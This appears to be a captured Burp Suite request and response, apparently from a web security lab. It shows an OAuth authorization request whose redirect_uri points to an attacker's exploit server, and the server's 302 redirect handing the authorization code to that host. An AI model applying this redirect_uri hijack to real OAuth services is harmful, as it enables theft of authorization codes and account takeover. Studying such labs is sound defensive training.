 Send Cancel < > Follow redirection Target: https://oauth-0a910006036cd9d081d11e850282
Request
Pretty Raw Hex \n
1 GET /auth?client_id=dmyzbrswsqfjz8auvnmav&redirect_uri=
https://exploit-0ac7003c035dd91381b61f67013300d6.exploit-server.net/explo
it&response_type=code&scope=openid%20profile%20email HTTP/2
2 Host: oauth-0a910006036cd9d081d11e850282001a.oauth-server.net
3 Cookie: _session=rADZATLsHULnwXVk8XcBu; _session.legacy=
rADZATLsHULnwXVk8XcBu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://exploit-0ac7003c035dd91381b61f67013300d6.exploit-server.net/explo
it?code=Fsre_sCwrp2F1kBtf3wwHhdD6Pw45QjqXv2pYTljIga
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=rADZATLsHULnwXVk8XcBu; path=/; expires=Thu, 22 Feb
2024 08:50:53 GMT; samesite=none; secure; httponly
8 Set-Cookie: _session.legacy=rADZATLsHULnwXVk8XcBu; path=/; expires=Thu,
22 Feb 2024 08:50:53 GMT; secure; httponly
9 Date: Thu, 08 Feb 2024 08:50:53 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 279
12
13 Redirecting to <a href="
https://exploit-0ac7003c035dd91381b61f67013300d6.exploit-server.net/explo
it?code=Fsre_sCwrp2F1kBtf3wwHhdD6Pw45QjqXv2pYTljIga">
https://exploit-0ac7003c035dd91381b61f67013300d6.exploit-server.net/exp
loit?code=Fsre_sCwrp2F1kBtf3wwHhdD6Pw45QjqXv2pYTljIga
</a>
.